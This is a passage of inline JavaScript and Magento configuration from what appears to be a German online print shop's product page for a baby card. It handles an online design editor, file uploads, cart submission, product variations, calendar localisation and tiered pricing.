                nbdesigner_unready: function(){
                    jQuery('#triggerDesign').addClass('nbdesigner_disable');
                    jQuery('.nbdesigner-img-loading').removeClass('hide');
                },
                get_sugget_design: function(product_id, variation_id){
                    if(!jQuery('.nbdesigner-related-product-image').length) return;
                    var products = [];
                    jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                        products.push(jQuery(this).attr('data-id'));
                        jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').addClass('open');
                    });
                    if( !products.length ) return;
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbdesigner_get_suggest_design",
                            "products": products,
                            "product_id" : product_id,
                            "variation_id" : variation_id,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        data = JSON.parse(data);
                        jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                            if(data['flag']){
                                var href = jQuery(this).attr('href'),
                                data_id = jQuery(this).attr('data-id');
                                jQuery(this).attr('href', addParameter(href, 'nbds-ref', data['nbd_item_key'], false));
                                jQuery(this).find('img').attr({'src' : data['images'][data_id], 'srcset' : ''});
                            }
                            jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').removeClass('open');
                        });
                    });
                },
                update_nbu_value: function( arr ){
                    var files = '';
                    jQuery.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('input[name="nbd-upload-files"]').val( files );
                },
                remove_design: function(type, cart_item_key){
                    jQuery('form.woocommerce-cart-form').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbd_remove_cart_design",
                            "type": type,
                            "cart_item_key": cart_item_key,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('form.woocommerce-cart-form').removeClass( 'processing' ).unblock();
                        if(data == 'success'){
                            var designSection = jQuery('#nbd' + cart_item_key),
                                uploadSection = jQuery('#nbu' + cart_item_key),
                                extraPrice = jQuery('#nbx' + cart_item_key);
                            var sections =  designSection.length + uploadSection.length;
                            if( type == 'custom' ) {
                                designSection.remove();
                            }else {
                                uploadSection.remove();
                            }
                            if( sections < 2 ) {
                                extraPrice.remove();
                                /* Update cart after remove design and upload files */
                                jQuery( '.woocommerce-cart-form input[name="update_cart"]' ).prop( 'disabled', false ).trigger( 'click' );
                            }
                        }
                    });
                },
                delete_my_design: function( e ){
                    var con = confirm(nbds_frontend.confirm_delete_design);
                    if( con ){
                        var sefl = jQuery(e),
                        design_id = sefl.attr('data-design'),
                        tr_con = sefl.parents('tr.order');
                        jQuery('.container-design').addClass( 'processing' ).block( {
                            message: null,
                            overlayCSS: {
                                background: '#fff',
                                opacity: 0.6
                            }
                        } );
                        jQuery.ajax({
                            url: nbds_frontend.url,
                            method: "POST",
                            data: {
                                action   :    'nbd_delete_my_design',
                                design_id :   design_id,
                                nonce: nbds_frontend.nonce
                            }
                        }).done(function(data){
                            jQuery('.container-design').removeClass( 'processing' ).unblock();
                            if(data.flag == 1){
                                tr_con.remove();
                                alert(nbds_frontend.delete_success)
                            }
                        })
                    }
                },
                add_design_to_cart: function(e){
                    var sefl = jQuery(e),
                    design_id = sefl.attr('data-design');
                    jQuery('.container-design').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_add_design_to_cart',
                            design_id :   design_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('.container-design').removeClass( 'processing' ).unblock();
                        if(data.flag == 1){
                            window.location = nbds_frontend.cart_url;
                        }else{
                            alert('Opp! Try again later')
                        }
                    })
                },
                add_variation_bulk_form: function(){
                    var variation_wrap = jQuery('.nbd-variation-wrap').first(),
                    new_variation_wrap = variation_wrap.clone();
                    new_variation_wrap.appendTo('#nbd-variations-wrap');
                    jQuery(new_variation_wrap).find('.nbd-variation-quantity').val(1);
                    this.init_nbd_variation_value();
                },
                remove_variation_bulk_form: function(e){
                    var self = jQuery(e),
                        wrap =  self.closest('.nbd-variation-wrap');
                    wrap.remove();
                    this.init_nbd_variation_value();
                },
                init_nbd_variation_value: function(){
                    var nbd_variation_value = '',
                        has_quantity = false;
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    jQuery('.nbd-variation-wrap').each(function(index){
                        var variation_id = jQuery(this).find('select').val();
                        var quantity = jQuery(this).find('input').val();
                        if( quantity > 0 ) has_quantity = true;
                        nbd_variation_value += index > 0 ? '|' : '';
                        nbd_variation_value += variation_id + '_' + quantity;
                    });
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    if( has_quantity ){
                        jQuery('.single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                    }else{
                        jQuery('.single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                    }
                },
                change_nbd_dokan_format: function( e ){
                    var type = jQuery(e).val(),
                        el_action = jQuery(e).parents('.nbd-dokan-download-wrap').find('a.nbd-dokan-download'),
                        href = el_action.attr('data-href');
                        el_action.attr('href', href + '&type=' + type);
                },
                change_nbd_download_type: function( e ){
                    var type = jQuery(e).val(),
                        parent = jQuery(e).parents('.nbd-order-item-download-section'),
                        el_action = parent.find('a.nbd-order-download-file'),
                        link = parent.attr('data-href');
                    if( type == 'pdf' ) {
                        jQuery('#nbd-show-bleed')
                        jQuery('.nbd-pdf-options').removeClass('nbd-hide');
                    }
                    el_action.attr('href', link + '&type=' + type);
                },
                change_nbd_download_pdf_type: function( ){
                    jQuery.each(jQuery('.nbd-order-item-download-section'), function(){
                        var _bleed = jQuery('#nbd-show-bleed').is(':checked') ? 'yes' : 'no';
                        var _multi_file = jQuery('#nbd-multi-file').is(':checked') ? 'yes' : 'no';
                        jQuery('.nbd-pdf-options').addClass('nbd-hide');
                        jQuery.each( jQuery('.nbd-order-item-download-section'), function(){
                            var link = jQuery(this).find('.nbd-order-download-file').attr('href');
                            link += '&multi_file=' + _multi_file + '&bleed=' + _bleed;
                            jQuery(this).find('.nbd-order-download-file').attr('href', link);
                        })
                    });
                },
                qty: 1,
                updateQty: function(qty, variations){
                    /* jQuery('input[name="quantity"]').val(qty); */
                    /*if( variations ){
                        NBDESIGNERPRODUCT.variations = JSON.parse( JSON.stringify(variations) );
                        jQuery(document).triggerHandler( 'change_nbo_variations' );
                    }*/
                }
            };

            var width = jQuery(window).innerWidth();
            var height = jQuery(window).height();
            var w = -width;
            var h = -height;
            var nbd_append_iframe = false;

            var getURLParameter = function (sParam) {
                var sPageURL = window.location.search.substring(1);
                var sURLVariables = sPageURL.split('&');
                for (var i = 0; i < sURLVariables.length; i++) {
                    var sParameterName = sURLVariables[i].split('=');
                    if (sParameterName[0] == sParam) {
                        return sParameterName[1];
                    }
                }
            };
            $("body").on('click', '#open_m-upload-design-wrap', function(e) {
                $('.nbd-popup-wrap').addClass('is-hidden');
                $('#nbd-m-upload-design-wrap').addClass('is-visible');
            });
            backtoOption = function(){
                $('#nbd-m-upload-design-wrap').removeClass('is-visible');
                $('#nbd-m-custom-design-wrap').removeClass('is-visible');
                $('.nbd-popup-wrap').removeClass('is-hidden');
            };
            var showDesignFrame = function () {
                jQuery('body, html').addClass('nbd-prevent-scroll');
                if( !is_nbd_upload ) {
                    var found_simple_id = jQuery('.catalog-product-view .product-add-form #simple_product_id').val();
                    if(found_simple_id !== "") nbd_append_iframe = false;
                    if (!nbd_append_iframe) {
                        var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                        var  nbd_append_iframe_flag = true;

                                                if( jQuery('input[name="variation_id"]').length ){
                            iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                        }
                        jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                        if (nbd_append_iframe_flag) nbd_append_iframe = true;
                        nbd_append_iframe_flag = false;
                    }
                    jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
                }
                jQuery('#container-online-designer').addClass('is-visible');
            };

            /* window.parent.NBDESIGNERPRODUCT.nbdesigner_unready(); */
            $('.nbdesign-button').addClass('nbdesigner-disable');
            $('.nbdesign-button').text("Design wird geladen");

            $('.nbdesigner-img-loading').show();
            var loadOnlineDesign = getURLParameter('load_online_design');
            var createTemplate = getURLParameter('task');
            (loadOnlineDesign || createTemplate == 'create_template') ? showDesignFrame() : '';

            jQuery('#triggerDesign').on('click', function () {
                if(jQuery(this).hasClass('nbdesigner_disable')){
                    alert(nbds_frontend.check_invalid_fields);
                } else{
                    showDesignFrame();
                    var frame = document.getElementById('onlinedesigner-designer');
                    if( frame ){
                        frame.contentWindow.postMessage('change_nbo_options', window.location.origin);
                    }
                }
            });
            jQuery('#closeFrameDesign').on('click', function () {
                hideDesignFrame();
            });

            jQuery('#nbd__content__overlay').on('click', function (event) {
               if(event.target.id == 'nbd__content__overlay'){
                   hideDesignFrame();
               }
            });
            jQuery('#open_m-custom-design-wrap').on('click', function (event) {
                jQuery('.nbd-popup-wrap').addClass('is-hidden');
                if( !nbd_append_iframe ){
                    var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                                        if( jQuery('input[name="variation_id"]').length ){
                        iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                    }
                    jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                    nbd_append_iframe = true;
                                    }
                jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
            });

            hideDesignFrame = function (mes) {
                jQuery('body, html').removeClass('nbd-prevent-scroll');
                jQuery('#container-online-designer').removeClass('is-visible');
                backtoOption();
                if (mes != null) {
                    setTimeout(function () {
                        alert(mes);
                    }, 700);
                }
            };
            $('#nbdesign-new-template').on('click', function () {
                showDesignFrame();
            });

            setTimeout(function () {
                $('.nbdesign-button').removeClass('nbdesigner-disable');
                $('.nbdesign-button').text(jQuery("#dsgn-btn-name").text());
                $('.nbdesigner-img-loading').hide();
            }, 3000);
        });


        jQuery(window).on('resize', function () {
            var width = jQuery(window).width(),
                height = jQuery(window).height();
        });


        function addParameter(url, parameterName, parameterValue, atStart/*Add param before others*/) {
            var replaceDuplicates = true;
            var urlhash = '';
            if (url.indexOf('#') > 0) {
                var cl = url.indexOf('#');
                urlhash = url.substring(url.indexOf('#'), url.length);
            } else {
                urlhash = '';
                cl = url.length;
            }
            var sourceUrl = url.substring(0, cl);
            var urlParts = sourceUrl.split("?");
            var newQueryString = "";
            if (urlParts.length > 1) {
                var parameters = urlParts[1].split("&");
                for (var i = 0; (i < parameters.length); i++) {
                    var parameterParts = parameters[i].split("=");
                    if (!(replaceDuplicates && parameterParts[0] == parameterName)) {
                        if (newQueryString == "")
                            newQueryString = "?";
                        else
                            newQueryString += "&";
                        newQueryString += parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
                    }
                }
            }
            if (newQueryString == "") newQueryString = "?";
            if (atStart) {
                newQueryString = '?' + parameterName + "=" + parameterValue + (newQueryString.length > 1 ? '&' + newQueryString.substring(1) : '');
            } else {
                if (newQueryString !== "" && newQueryString != '?')
                    newQueryString += "&";
                newQueryString += parameterName + "=" + (parameterValue ? parameterValue : '');
            }
            return urlParts[0] + newQueryString + urlhash;
        };

        var _nbd_stored_design = false, _nbd_prevent_ajax = false;
        function nbd_form_submit(e, container){
            var wrapper = ( typeof container != 'undefined' ) ? container + ' ' : '';
            if( window.preventSubmitFormCart && !_nbd_stored_design ){
                e.preventDefault();
                console.log(jQuery(this).html());
                jQuery(jQuery(this).parents('form')).addClass( 'processing' ).block( {
                    message: null,
                    overlayCSS: {
                        background: '#fff',
                        opacity: 0.6
                    }
                });
                var scope = angular.element(document.getElementById("designer-controller")).scope();
                scope.saveData();
                return false;
            }else if( !_nbd_prevent_ajax ){
                e.preventDefault();
                var formData =  new FormData();
                cartForm = jQuery(wrapper + 'form.cart, ' + wrapper + 'form.variations_form'),
                    cartFormData = cartForm.serializeArray();
                jQuery.each(cartFormData, function (i, val) {
                    if (val.name) {
                        var new_name = val.name == 'add-to-cart' ? 'nbd-add-to-cart' : val.name;
                        formData.append(new_name, val.value);
                    }
                });
                if( angular.isUndefined(cartFormData['nbd-add-to-cart']) ){
                    formData.append('nbd-add-to-cart', cartForm.find('[name="add-to-cart"]').val());
                }
                jQuery.each(cartForm.find("input[type='file']"), function (i, tag) {
                    jQuery.each(jQuery(tag)[0].files, function (i, file) {
                        formData.append(tag.name, file);
                    });
                });
                nbo_ajax_cart( formData, function(){
                    cartForm.addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    });
                }, function(){
                    cartForm.removeClass( 'processing' ).unblock();
                } );
                return false;
            }
            return true;
        };
        function nbo_ajax_cart( form, beFunc, comFunc ){
            jQuery.ajax({
                url: NBDESIGNCONFIG.design_url_visual + '?action=nbo_ajax_cart',
                type: 'POST',
                dataType: 'json',
                data: form,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    if(typeof beFunc == 'function') beFunc();
                },
                complete: function () {
                    if(typeof comFunc == 'function') comFunc();
                },
                success: function (response) {
                    jQuery('.catalog-product-view #product_addtocart_form').on('submit', function(e){
                        nbd_form_submit( e );
                    });
                    // if ('success' === response.result) {
                    //     console.log(response);
                    //     if( typeof response.redirect != 'undefined' ){
                    //         window.location.href = response.redirect;
                    //     }else{
                    //         jQuery('#nbd-ajax-cart-alert-content').html(response.messages);
                    //         if( response.result == 'success' ){
                    //             jQuery('#nbd-ajax-cart-alert-title .failure').hide();
                    //         }else{
                    //             jQuery('#nbd-ajax-cart-alert-title .success').hide();
                    //         }
                    //         if( jQuery('#nbo-quick-view-popup').length ){
                    //             jQuery('#nbo-quick-view-popup').find('.close-popup').triggerHandler('click');
                    //         }
                    //         jQuery('#nbd-ajax-cart-alert').showAlert();
                    //         if( response.data.fragments ){
                    //             var fragments = response.data.fragments;
                    //             jQuery.each(fragments, function (key) {
                    //                 jQuery(key).addClass('updating').fadeTo('400', '0.6').block({
                    //                     message: null,
                    //                     overlayCSS: {
                    //                         opacity: 0.6
                    //                     }
                    //                 });
                    //             });
                    //             jQuery.each(fragments, function (key, value) {
                    //                 jQuery(key).replaceWith(value);
                    //                 jQuery(key).stop(true).css('opacity', '1').unblock();
                    //             });
                    //         }
                    //     }
                    // }
                    if ('failure' === response.result) {
                        alert( response.messages );
                    }
                }
            });
        };
        jQuery('.catalog-product-view form#product_addtocart_form .single_add_to_cart_button').on('click', function(e){
            nbd_form_submit( e );
        });

        jQuery('.catalog-product-view #product_addtocart_form').on('keydown', function( event ){
            if( event.keyCode == 13 ) {
                event.preventDefault();
                return false;
            }
        });
        jQuery(document).on('nbd_design_stored', function( e, data ){
            _nbd_stored_design = true;
            if( data._type != 'quote' ){
                if( typeof data.prevent_ajax != 'undefined' ){
                    _nbd_prevent_ajax = true;
                }
                jQuery('.catalog-product-view #product_addtocart_form').submit();
            }
        });
    });
</script>
<script>
    requirejs(['jquery','underscore'], function(jQuery,_){
        var interval = setInterval(function () {
            var simple_product_id = jQuery('input[name=selected_configurable_option]').val();
            var convert = parseInt(simple_product_id);
            if(convert > 0){
                jQuery('.catalog-product-view .product-add-form #simple_product_id').val(convert);
                clearInterval(interval);
            }
        }, 100);
        jQuery(window).on("load", function(){
            jQuery( ".product-options-wrapper div.swatch-opt" ).click(function() {
                getSimpleId();
            });
        });
        function getSimpleId () {
            var selected_options = {};
            jQuery('div.swatch-attribute').each(function(k,v){
                var attribute_id    = jQuery(v).attr('attribute-id');
                var option_selected = jQuery(v).attr('option-selected');
                if(!attribute_id || !option_selected){ return;}
                selected_options[attribute_id] = option_selected;
            });

            var product_id_index = jQuery('[data-role=swatch-options]').data('mageSwatchRenderer').options.jsonConfig.index;
            console.log(product_id_index);
            var found_ids = [];
            jQuery.each(product_id_index, function(product_id,attributes){
                var productIsSelected = function(attributes, selected_options){
                    return _.isEqual(attributes, selected_options);
                }
                if(productIsSelected(attributes, selected_options)){
                    found_ids.push(product_id);
                }
            });
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(found_ids);
        }

        jQuery(document).on('change', '.product-options-wrapper select.swatch-select', function() {
            setTimeout(function() {
                getSimpleId();
            });
        });
        jQuery(".product-options-wrapper select[id^='attribute']").last().on('change', function() {
            setTimeout(function() {
            var simpleId = parseInt(jQuery('input[name=selected_configurable_option]').val());
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(simpleId);
        }, 500);
        });
    });
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 1,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/javascript">
    var is_nbd_upload = 0;
</script>
<script type="text/javascript">
    var nbd_allow_type = "",
        nbd_disallow_type = "",
        nbd_number = parseInt(1),
        nbd_minsize = parseInt(),
        nbd_maxsize = parseInt();

</script>
<script type="text/javascript">
        require(['jquery'], function ($) {
            $(document).ready(function () {
                /* Drag & Drop uplod file */
                var nbdDropArea = $('label[for="nbd-file-upload"]'),
                    nbdInput = $('#nbd-file-upload');
                var listFileUpload = [];
                ['dragenter', 'dragover'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, highlight)
                });
                ['dragleave', 'drop'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, unhighlight)
                });

                function highlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.addClass('highlight');
                }

                function unhighlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.removeClass('highlight');
                }

                nbdDropArea.on('drop', handleDrop);

                function handleDrop(e) {
                    if ($('#accept-term').length && !$('#accept-term').is(':checked')) {
                        alert(NBDESIGNCONFIG.nbdlangs.alert_upload_term);
                        return;
                    } else {
                        if (e.originalEvent.dataTransfer) {
                            if (e.originalEvent.dataTransfer.files.length) {
                                e.preventDefault();
                                e.stopPropagation();
                                handleFiles(e.originalEvent.dataTransfer.files);
                            }
                        }
                    }
                }

                nbdInput.on('click', function (e) {
                    e.stopPropagation();
                });
                nbdInput.on('change', function () {
                    handleFiles(this.files);
                });

                function handleFiles(files) {
                    if (files.length > 0) uploadFile(files);
                }

                function uploadFile(files) {
                    var file = files[0],
                        type = file.type.toLowerCase();
                    if (listFileUpload.length > (nbd_number - 1)) {
                        alert('Exceed number of upload files!');
                        return;
                    }
                    if (type == '') {
                        type = file.name.substring(file.name.lastIndexOf('.') + 1).toLowerCase();
                    }
                    type = type == 'image/jpeg' ? 'image/jpg' : type;
                    if (nbd_disallow_type != '') {
                        var nbd_disallow_type_arr = nbd_disallow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_disallow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (check) {
                            alert('Disallow extensions: ' + nbd_disallow_type);
                            return;
                        }
                    }
                    if (nbd_allow_type != '') {
                        var nbd_allow_type_arr = nbd_allow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_allow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (!check) {
                            alert('Only support: ' + nbd_allow_type);
                            return;
                        }
                    }
                    if (file.size > nbd_maxsize * 1024 * 1024) {
                        alert('Max file size' + nbd_maxsize + " MB");
                        return;
                    } else if (file.size < nbd_minsize * 1024 * 1024) {
                        alert('Min file size' + nbd_minsize + " MB");
                        return;
                    }
                    var formData = new FormData;
                    formData.append('file', file);
                    $('.nbd-upload-loading').addClass('is-visible');
                    $('.upload-zone label').addClass('is-loading');
                    $('.nbd-m-upload-design-wrap').addClass('is-loading');
                    var first_time = listFileUpload.length > 0 ? 2 : 1;
                    var product_id = $('[name="nbd-add-to-cart"]').attr('value');
                    var ajax_url = 'https://www.hanra.de/onlinedesign/index/info/id/18564/';
                    formData.append('first_time', first_time);
                    formData.append('action', 'nbd_upload_design_file');
                    formData.append('product_id', product_id);
                    $.ajax({
                        url: ajax_url,
                        method: "POST",
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,
                        data: formData,
                        complete: function () {
                            $('.nbd-upload-loading').removeClass('is-visible');
                            $('.upload-zone label').removeClass('is-loading');
                            $('.nbd-m-upload-design-wrap').removeClass('is-loading');
                        },
                        success: function (data) {
                            console.log(data);
                            if (data.flag == 1) {
                                listFileUpload.push({src: data.src, name: data.name});
                                buildPreviewUpload();
                            } else {
                                alert(data.mes);
                            }
                        }
                    });
                };
                window.removeUploadFile = function (index) {
                    listFileUpload.splice(index, 1);
                    buildPreviewUpload();
                };
                show_upload_thumb = function (arr) {
                    if (arr.length) {
                        $('#nbdesigner-upload-title').show();
                    } else {
                        $('#nbdesigner-upload-title').hide();
                    }
                    var html = '';
                    var d = new Date();
                    $.each(arr, function (key, val) {
                        html += '<div class="img-con" style=\"display: inline-block; margin-right: 15px;\"><img src="' + val.src.replace('//pub/','/') + '?t=' + d.getTime() + '" style=\"width: 100px;\"/><p class="nbd-file-title">' + val.name + '</p></div>'
                    });
                    $('#nbdesigner_upload_preview').html('').append(html);
                };
                update_nbu_value = function (arr) {
                    var files = '';
                    $.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if ($('#triggerDesign').length > 0) {
                        $('button[type="submit"].single_add_to_cart_button').show();
                    }
                    $('input[name="nbd-upload-files"]').val(files);
                };

                function buildPreviewUpload() {
                    show_upload_thumb(listFileUpload);
                    update_nbu_value(listFileUpload);
                    var html = '';
                    listFileUpload.forEach(function (file, index) {
                        html += '<div class="nbd-upload-items"><div class="nbd-upload-items-inner"><img src="' + file.src + '" class="shadow nbd-upload-item"/><p class="nbd-upload-item-title">' + file.name + '</p><span class="shadow" onclick="removeUploadFile(' + index + ')" >&times;</span></div></div>';
                    });
                    $('.upload-design-preview').html(html);
                }
            });
        });
</script>
<script type="text/plain" data-cookiefirst-category="advertising">
                require([
                    'jquery'
                ], function ($) {
                    $('.designButtonHelper').removeAttr('disabled');
                });
            </script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        },
        ".product-info-main": {
            "js/product-price-calculator": {
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}            }
        },
        "#qty": {
            "js/adjust-product-quantity": {}
        },
        "#tierprices": {
            "js/tierprices-box": {}
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=18564]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":18564,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2.9327721092437,"adjustments":[]},"oldPrice":{"amount":3.49,"adjustments":[]},"basePrice":{"amount":2.9327721092437,"adjustments":[]},"finalPrice":{"amount":3.49,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[{"qty":5,"price":3.32,"basePrice":2.7899149663866},{"qty":10,"price":3.14,"basePrice":2.6386544621849},{"qty":25,"price":2.97,"basePrice":2.4957973193277},{"qty":50,"price":2.62,"basePrice":2.2016796722689},{"qty":100,"price":2.44,"basePrice":2.0504191680672},{"qty":300,"price":2.27,"basePrice":1.9075620252101},{"qty":500,"price":2.09,"basePrice":1.7563015210084},{"qty":1000,"price":1.92,"basePrice":1.6134443781513},{"qty":2000,"price":1.57,"basePrice":1.3193267310924}],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".price-wrapper": {
            "Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/product":
                {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"}        }
    }

</script>
<script>window.puqCurrentProduct = {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"};</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/186e5cc0f567a34587fc11e90275103c\/3\/1\/31_31-1753.png","img":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/b3542a2f874a9ba47b20cb319c728555\/3\/1\/31_31-1753.png","full":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d7db199d155671be0d4094fc8db320e8\/3\/1\/31_31-1753.png","caption":"Babykarte neues Leben","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
